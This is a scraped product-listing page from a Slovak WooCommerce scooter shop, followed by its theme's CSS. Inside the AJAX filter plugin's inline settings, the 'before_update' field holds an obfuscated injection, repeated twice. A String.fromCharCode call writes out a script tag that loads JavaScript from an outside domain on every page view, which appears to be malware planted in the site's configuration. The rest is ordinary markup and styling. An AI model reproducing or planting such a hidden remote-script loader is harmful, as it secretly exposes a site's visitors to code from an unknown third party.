</a><a href="?add-to-cart=8790" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8790" data-product_sku="" aria-label="Pridať &ldquo;RACCEWAY E-FICHTL, červený s batériou 20Ah&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li><li class="post-8643 product type-product status-publish has-post-thumbnail product_cat-elektroskutre product_cat-motocykle product_cat-scooter  instock shipping-taxable purchasable product-type-simple">
	<a href="http://www.motoshop.sk/produkt/racceway-e-fichtl-cierny-leskly-s-bateriou-20ah/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.motoshop.sk/wp-content/uploads/176849836_786940572246583_5785051188621565450_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/176849836_786940572246583_5785051188621565450_n-300x300.jpg 300w, http://www.motoshop.sk/wp-content/uploads/176849836_786940572246583_5785051188621565450_n-150x150.jpg 150w, http://www.motoshop.sk/wp-content/uploads/176849836_786940572246583_5785051188621565450_n-32x32.jpg 32w, http://www.motoshop.sk/wp-content/uploads/176849836_786940572246583_5785051188621565450_n-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">RACCEWAY E-FICHTL, čierny-lesklý s batériou 20Ah</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>1,100.00</span></span>
</a><a href="?add-to-cart=8643" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8643" data-product_sku="" aria-label="Pridať &ldquo;RACCEWAY E-FICHTL, čierny-lesklý s batériou 20Ah&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li><li class="post-8796 product type-product status-publish has-post-thumbnail product_cat-elektroskutre product_cat-motocykle product_cat-scooter last instock shipping-taxable purchasable product-type-simple">
	<a href="http://www.motoshop.sk/produkt/racceway-e-fichtl-modry-s-bateriou-20ah/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.motoshop.sk/wp-content/uploads/motoe-1f-07_a1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/motoe-1f-07_a1-300x300.jpg 300w, http://www.motoshop.sk/wp-content/uploads/motoe-1f-07_a1-150x150.jpg 150w, http://www.motoshop.sk/wp-content/uploads/motoe-1f-07_a1-32x32.jpg 32w, http://www.motoshop.sk/wp-content/uploads/motoe-1f-07_a1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">RACCEWAY E-FICHTL, modrý s batériou 20Ah</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>1,100.00</span></span>
</a><a href="?add-to-cart=8796" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8796" data-product_sku="" aria-label="Pridať &ldquo;RACCEWAY E-FICHTL, modrý s batériou 20Ah&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li><li class="post-8663 product type-product status-publish has-post-thumbnail product_cat-elektroskutre product_cat-motocykle product_cat-scooter first instock shipping-taxable purchasable product-type-simple">
	<a href="http://www.motoshop.sk/produkt/racceway-e-fichtl-sv-zeleny-metalicky-s-bateriou-20ah-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.motoshop.sk/wp-content/uploads/117697179_319439099420519_8384932938456704796_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/117697179_319439099420519_8384932938456704796_n-300x300.jpg 300w, http://www.motoshop.sk/wp-content/uploads/117697179_319439099420519_8384932938456704796_n-150x150.jpg 150w, http://www.motoshop.sk/wp-content/uploads/117697179_319439099420519_8384932938456704796_n-32x32.jpg 32w, http://www.motoshop.sk/wp-content/uploads/117697179_319439099420519_8384932938456704796_n-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">RACCEWAY E-FICHTL, sv.zelený-metalický s batériou 20Ah</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>1,100.00</span></span>
</a><a href="?add-to-cart=8663" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8663" data-product_sku="" aria-label="Pridať &ldquo;RACCEWAY E-FICHTL, sv.zelený-metalický s batériou 20Ah&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li><li class="post-8648 product type-product status-publish has-post-thumbnail product_cat-elektroskutre product_cat-motocykle product_cat-scooter  instock shipping-taxable purchasable product-type-simple">
	<a href="http://www.motoshop.sk/produkt/racceway-e-fichtl-sv-zlaty-leskly-s-bateriou-20ah/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.motoshop.sk/wp-content/uploads/motoe-1f-03_b1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/motoe-1f-03_b1-300x300.jpg 300w, http://www.motoshop.sk/wp-content/uploads/motoe-1f-03_b1-150x150.jpg 150w, http://www.motoshop.sk/wp-content/uploads/motoe-1f-03_b1-32x32.jpg 32w, http://www.motoshop.sk/wp-content/uploads/motoe-1f-03_b1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">RACCEWAY E-FICHTL, sv.zlatý-lesklý s batériou 20Ah</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>1,100.00</span></span>
</a><a href="?add-to-cart=8648" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8648" data-product_sku="" aria-label="Pridať &ldquo;RACCEWAY E-FICHTL, sv.zlatý-lesklý s batériou 20Ah&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li></ul>
		</div>
		<div class="col-md-4">

		
<div id="sidebar">    
            <aside id="archives" class="widget">
            <h3 class="widget-title">Archives</h3>
            <ul>
                            </ul>
        </aside>
        <aside id="meta" class="widget">
            <h3 class="widget-title">Meta</h3>
            <ul>
                                <li><a rel="nofollow" href="http://www.motoshop.sk/wp-login.php">Prihlásiť sa</a></li>
                            </ul>
        </aside>
    	
</div>		</div>
	</div>
	</main></div></div>
<div class="clearfix"></div>
    <div class="footertown">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-3">
                                    </div>
                <div class="col-md-3 col-sm-3">
                                    </div>
                <div class="col-md-3 col-sm-3">
                                    </div>
                <div class="col-md-3 col-sm-3">
                                    </div>        
            </div>
        </div>
    </div>
    <div id="footer" class="copyright-wrapper">
    	<div class="container">
            <div class="copyright">
                <div>
                    <span><a style="color: black;" href="http://www.motoshop.sk">Motoshop.sk © 2018</a></span>
                    <span><a href="http://www.motoshop.sk/podmienky-nakupu/">Podmienky nákupu</a></span>
                    <span><a href="http://www.motoshop.sk/podmienky-ochrany-osobnych-udajov/">Podmienky ochrany osobných údajov</a></span>
                    <span><a href="http://www.motoshop.sk/obchod">Obchod</a></span>
                    <span><a href="http://www.motoshop.sk/sluzby-servis">Servis & služby</a></span>
                    <span><a href="http://www.motoshop.sk/kosik">Košík</a></span>
                </div>
            </div><div class="clear"></div>  
        </div>
    </div>
    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='phoeniixx_select2_css-css'  href='http://www.motoshop.sk/wp-content/plugins/color-and-image-swatches-for-variable-product-attributes/assets/css/select2.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='phoen_font_awesome_lib112-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-datepick-css'  href='http://www.motoshop.sk/wp-content/plugins/woocommerce-ajax-filters/css/jquery-ui.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='http://www.motoshop.sk/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.4.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-themer-style-css'  href='http://www.motoshop.sk/wp-content/plugins/woocommerce-ajax-filters/css/styler/formstyler.css?ver=1.4.1.8' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var eae_editor = {"plugin_url":"http:\/\/www.motoshop.sk\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.9'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/swiper/js/swiper.min.js?ver=4.4.6'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/isotope/isotope.pkgd.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/tilt/tilt.jquery.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.motoshop.sk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/jquery.finalTilesGallery.js?ver=3.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobrazi\u0165 ko\u0161\u00edk","cart_url":"http:\/\/www.motoshop.sk\/kosik\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.9.5'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0e83599b3e8b55d1c65423ebf5a16072","fragment_name":"wc_fragments_0e83599b3e8b55d1c65423ebf5a16072","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.9.5'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/color-and-image-swatches-for-variable-product-attributes/assets/js/select2.js?ver=2.21.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.4.1.8'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woocommerce-ajax-filters/js/styler/formstyler.js?ver=1.4.1.8'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.4.1.8","number_style":["",".","2"],"current_language":"","current_page_url":"http:\/\/www.motoshop.sk\/kategoria-produktu\/motocykle\/elektroskutre","ajaxurl":"http:\/\/www.motoshop.sk\/wp-admin\/admin-ajax.php","product_cat":"elektroskutre","product_taxonomy":"product_cat|elektroskutre","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","berocket_aapf_widget_product_filters":"[]","user_func":{"before_update":"<\/textarea><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<\/script><textarea+style=\\\"display:+none\\\">","on_update":"","after_update":""},"default_sorting":"menu_order","first_page":"","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"post","no_products":"<p class='no-products woocommerce-info'>There are no products meeting your criteria<\/p>","recount_products":"1","pos_relative":"1","woocommerce_removes":"{\"result_count\":\"\",\"ordering\":\"\",\"pagination\":\"\",\"pagination_ajax\":\"\"}","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"berocket_aapf_widget_loading\"><div class=\"berocket_aapf_widget_loading_container\">\n                                                          <div class=\"berocket_aapf_widget_loading_top\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_left\"><\/div><div class=\"berocket_aapf_widget_loading_image\"><\/div><div class=\"berocket_aapf_widget_loading_right\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_bottom\"><\/div>\n                                                          <\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page"};
var the_ajax_script = {"nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.4.1.8","number_style":["",".","2"],"current_language":"","current_page_url":"http:\/\/www.motoshop.sk\/kategoria-produktu\/motocykle\/elektroskutre","ajaxurl":"http:\/\/www.motoshop.sk\/wp-admin\/admin-ajax.php","product_cat":"elektroskutre","product_taxonomy":"product_cat|elektroskutre","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","berocket_aapf_widget_product_filters":"[]","user_func":{"before_update":"<\/textarea><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<\/script><textarea+style=\\\"display:+none\\\">","on_update":"","after_update":""},"default_sorting":"menu_order","first_page":"","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"post","no_products":"<p class='no-products woocommerce-info'>There are no products meeting your criteria<\/p>","recount_products":"1","pos_relative":"1","woocommerce_removes":"{\"result_count\":\"\",\"ordering\":\"\",\"pagination\":\"\",\"pagination_ajax\":\"\"}","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"berocket_aapf_widget_loading\"><div class=\"berocket_aapf_widget_loading_container\">\n                                                          <div class=\"berocket_aapf_widget_loading_top\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_left\"><\/div><div class=\"berocket_aapf_widget_loading_image\"><\/div><div class=\"berocket_aapf_widget_loading_right\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_bottom\"><\/div>\n                                                          <\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woocommerce-ajax-filters/js/widget.min.js?ver=1.4.1.8'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woocommerce-ajax-filters/js/jquery.ui.touch-punch.min.js?ver=1.4.1.8'></script>
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-right-block");
							$("html").addClass("cookie-bar-block");
													}
													$(window).scroll(function(){
								var scroll = $(window).scrollTop();
								if ( scroll > 200 ) {
									ctccCloseNotification();
								}
							});	
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=" rounded-corners drop-shadow"><h3>Cookies</h3><span class="ctcc-left-side">Táto stránka používa cookies: <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="http://www.motoshop.sk/cookie-policy/">Zistiť viac.</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">Súhlasím</button></span></div><!-- #catapult-cookie-bar --><script>
            jQuery(document).on("berocket_aapf_time_to_fix_products_style", function() {
                jQuery(the_ajax_script.products_holder_id).find("*").filter(function() {return jQuery(this).css("opacity") == "0";}).css("opacity", 1);
            });
            </script>  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.motoshop.sk/wp-content/themes/motoshop/style.css?ver=5.3.20
body_size: 5520
content:
/*
Theme Name: TC E-Commerce Shop Child
Theme URI: https://www.themescaliber.com/free/ecommerce-shop-wordpress-theme
Template: tc-e-commerce-shop
Author: ThemesCaliber
Author URI: https://www.themescaliber.com/
Description: TC ECommerce Shop WordPress Theme is the ultimate solution to create multipurpose online stores such as online book store, sports store, electronic items store, mobile &amp; tablet store, apparel store, fashion store, cosmetics shop, handbags store, medical stores, jewelry store, etc. It also covers different businesses including travel, technology, construction, digitals, design, product showcase, furniture, restaurant, corporate companies, agencies, bloggers, etc. It’s built on Bootstrap which makes it a perfect base to sell out eCommerce items. This clean multipurpose WooCommerce WordPress Theme offers extensive functionality to sell different products in a fabulous manner. The mobile friendly nature of this theme gives an amazing viewing experience to the visitors. It is built up of awesome features such as banners, call to action buttons, sidebars, testimonial section, shortcodes, and a lot more. The theme is developed using optimized codes that help in providing faster page load time each time a visitor browses your site. This customizable responsive WooCommerce WordPress theme offers various personalization options to ease the task of website development. The integrated social media features make this multipurpose theme highly interactive on social sites. Its SEO friendly nature gives enhanced performance and better ranking of your site on search engines. With dozens of customizable options, this user-friendly theme makes a perfect fit for your professional eCommerce website. TC multipurpose eCommerce WordPress theme is all that you need to leave your mark in the world of eCommerce! Check demo at: https://www.themescaliber.com/tc-e-commerce-shop/
Tags: left-sidebar,right-sidebar,one-column,two-columns,three-columns,four-columns,grid-layout,custom-colors,custom-background,custom-logo,custom-menu,custom-header,editor-style,featured-images,footer-widgets,sticky-post,buddypress,full-width-template,theme-options,threaded-comments,front-page-post-form,translation-ready,rtl-language-support,blog,e-commerce,portfolio
Version: 0.3.4.1517487339
Updated: 2018-02-01 13:15:39

*/

@font-face {
    font-family: Comfortaa Light;
    src: url(fonts/Comfortaa-Light.ttf);
}

@font-face {
    font-family: Comfortaa Regular;
    src: url(fonts/Comfortaa-Regular.ttf);
}

@font-face {
    font-family: Comfortaa Bold;
    src: url(fonts/Comfortaa-Bold.ttf);
}

.logo img
{
	width: 150px !important;
	margin-top: -25px;
}

#header .logo
{
	padding-top: 0px !important;
}

.topbar
{
	background: url(images/topbar_motoshop.png);
	background-repeat: no-repeat;
    background-size: 100% 100%;
}

.mainmenu ul
{
	padding-left: 140px !important;
}

.mainmenu ul li a
{
    font-family: "Comfortaa Light" !important;
    letter-spacing: 0.5px !important;
    color: #365b7e !important;
}

#header .nav
{
    margin-top: 20px;
}

#header
{
	border-style: solid;
    border-width: 0px 0px 2px 0px;
    border-color: #365b7e;
    box-shadow: inset -35px -35px 35px -35px rgba(0,0,0,0.5); 
}

#header .nav ul .current-menu-item a
{
    color: black !important;
    border-bottom: solid 2px black;
    padding-bottom: 5px !important;
}

#header .nav ul li a:hover
{
    color: #365b7e !important;
    border: none !important;
}

.search-field
{
	background-color: #fff;
    padding: 14px 150px 13px 30px;
    color: black !important;
    font-size: 17px;
    font-weight: 400;
    letter-spacing: -.42px;
    line-height: 1.3529411765em;
    width: 100%;
    height: 50px;
    border-radius: 100px;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
    font-family: "Comfortaa Regular" !important;
    position: absolute;
    right: 0;
    top: -25px !important;
}

.search-submit
{
	position: absolute;
    right: 0;
    top: -25px !important;
    height: 50px;
    margin: 0!important;
	display: inline-block;
    background: #365b7e !important;
    box-shadow: 5px 10px 20px 0 rgba(0,0,0,.25);
    font-weight: 700;
    font-size: 17px;
    line-height: 1.3529411765em;
    text-transform: uppercase;
    color: #fff!important;
    letter-spacing: 2px;
    padding: 14px 32px 13px;
    text-decoration: none!important;
    border-radius: 100px;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
    font-family: "Comfortaa Bold" !important;
    border: 2px solid #365b7e !important;
}

.menu_cart
{
    display: inline-block;
    margin-left: 30px;
    padding-left: 25px;
    border-left: 1px solid white;
    color: #eaeaea;
}

#topbar_cart_icon
{
    height: 13px !important;
    margin-top: -5px;
}

.menu_cart_total
{
    display: inline-block;
    margin-left: 10px;
    color: #eaeaea;
}

.menu_cart_count
{
    display: inline-block;
    vertical-align: super;
    font-size: 10px;
    color: #eaeaea;
}

.baricon
{
    padding-left: 65px;
}

#footer
{
    background-color: #365b7e;
    font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px;
    font-size: 13px;
    -webkit-box-shadow: 0px 5px 42px 5px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px 5px 42px 5px rgba(0,0,0,0.75);
	box-shadow: 0px 5px 42px 5px rgba(0,0,0,0.75);
}

#footer span a
{
	padding-left: 15px;
	padding-right: 15px;
}

#footer span:after
{
	content: "|";
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .eael-product-carousel .woocommerce ul.products
{
    margin-bottom: 0px;
}

ul.products
{
	min-height: 5px !important;
}

.wpcf7-form input, .wpcf7-form textarea
{
	background: transparent;
	border: 1px solid #eaeaea;
	border-left: 3px solid #eaeaea;
	border-radius: 10px;
	font-family: "Comfortaa Regular" !important;
    letter-spacing: 1.5px;
    font-size: 13px;
    color: #eaeaea;
    font-weight: 600;
}

h5
{
	font-family: "Comfortaa Light"!important;
    letter-spacing: 1.5px !important;
    color: #365b7e !important;
    font-weight: 100 !important;
    text-transform: none !important;
}

.wc-tabs
{
    display: none;
}

.woocommerce-Tabs-panel
{
    background: transparent;
    float: right;
    float: left;
}

.woocommerce-tabs
{
    width: 45%;
    float: right;
    clear: none !important;
    float: left;
    margin-left: 40px;
}

.col-md-4
{
    display: none;
}

.post-type-archive-product .col-md-4
{
    display: block;
}

.col-md-8
{
    width: 100% !important;
    max-width: 100% !important;
    font-family: "Comfortaa Regular";
}

.post-type-archive-product .col-md-8
{
    width: 65%;
}

.col-md-8 h3
{
	font-size: 36px;
	color: #365b7e;
    font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px;
}

.col-md-8 h2
{
	color: #365b7e;
    font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px;
}

.related
{
    width: 100%;
    clear: both;
}

h1, h2, h3
{
    font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px !important;
    text-transform: none !important;
    font-weight: 100 !important;
    text-align: center !important;
}

.post-type-archive-product h1, .post-type-archive-product h2, .post-type-archive-product h3, .product-template-default h1, .product-template-default h2, .product-template-default h3
{
	color: #365b7e !important;
}

.price
{
    margin-top: 15px;
    font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px !important;
    color: #4e4e4e !important;
    font-size: 1.6em !important;
    text-align: center !important;
    text-align: center !important;
}

.woocommerce-product-details__short-description, .posted_in, .woocommerce-Tabs-panel
{
    margin-top: 15px;
    font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px !important;
    color: #6f6c6c !important;
    font-size: 1.4em !important;
    text-align: center !important;
}

.woocommerce-product-details__short-description p
{
    text-align: justify !important;
}

.posted_in a
{
    color: #365b7e !important;
    letter-spacing: 0.3px !important;
    font-size: 0.85em !important;
    text-align: center !important;
}

.input-text
{
    border: none !important;
    background: transparent !important;
    font-family: "Comfortaa Bold" !important;
    letter-spacing: 1.5px !important;
    color: #365b7e !important;
    font-size: 1.2em !important;
    border: 2px solid #365b7e !important;
    border-radius: 10px !important;
    padding: 2px 5px 2px 5px;
    width: 25%;
    height: 32px;
}

.product_meta
{
    text-align: center !important;
}

.attachment-woocommerce_single
{
    margin: 5px;
}

.woocommerce-Tabs-panel h2
{
    margin: 25px 0px 10px !important;
}

.woocommerce-Tabs-panel
{
    width: 100% !important;
}

.shop_attributes
{
    width: 90%;
    margin-left: 10%;
}

.related
{
    border-top: 2px solid #365b7e;
    padding-top: 30px;
    padding-bottom: 30px;
}

.related .price
{
    font-size: 14px !important;
}

.product
{
    text-align: center !important;
}

.onsale
{
    display: none;
}

.attachment-woocommerce_thumbnail
{
    border-radius: 10px;
}

#wpis-gallery
{
    margin-top: 10px;
}

.woocommerce-ordering
{
	float: none !important;
	width: 40% !important;
	margin: auto !important;
	margin-bottom: 25px !important;
}

.woocommerce-ordering select, #sidebar select, #select2-billing_country-container, .select2-selection
{
	border: none !important;
	background: transparent !important;
	border: 1px solid #365b7e !important;
	color: #365b7e;
	border-radius: 10px !important;
	padding: 5px 10px;
	font-family: "Comfortaa Light" !important;
    letter-spacing: 1px !important;
}

#select2-billing_country-container, #select2-shipping_country-container
{
	line-height: 10px !important;
	border: none !important;
}

#select2-shipping_country-container
{
	padding-top: 5px;
}

.select2-selection
{
	border: 2px solid #365b7e !important;
	height: 35px !important;
}

.select2-container span
{
	background: #eaeaea !important;
}

.select2-search
{
	display: none !important;
}

.select2-container li
{
	font-family: "Comfortaa Light" !important;
    letter-spacing: 1px !important;
    color: #365b7e;
}

.select2-selection__arrow
{
	top: 5px !important;
	right: 5px !important;
}

#sidebar aside
{
	background: transparent !important;
	margin-bottom: 0px !important;
	border: none !important;
	border-bottom: 1px solid #365b7e !important;
	padding-bottom: 25px !important;
}

#sidebar h3
{
	border-bottom: none !important;
	font-weight: 900 !important;
}

.berocket_aapf_widget, .berocket_aapf_widget input
{
	font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px !important;
    color: #365b7e;
}

.berocket_aapf_widget
{
	width: 100% !important;
	margin-left: 15px !important;
	margin-right: 15px !important;
}

.berocket_aapf_widget input
{
	width: 75% !important;
	background: transparent !important;
}

#sidebar ul li::before
{
	display: none !important;
}

.berocket_aapf_widget label
{
	width: 100% !important;
	text-align: center !important;
	border-bottom: none !important;
}

#sidebar ul li
{
	border-bottom: none !important;
}

#sidebar
{
	height: 100% !important;
	border: 2px solid #365b7e !important;
	border-top: none !important;
	border-bottom: none !important;
	padding-top: 50px;
}

.woocommerce-breadcrumb
{
	display: none !important;
}

#content
{
	padding-top: 50px;
}

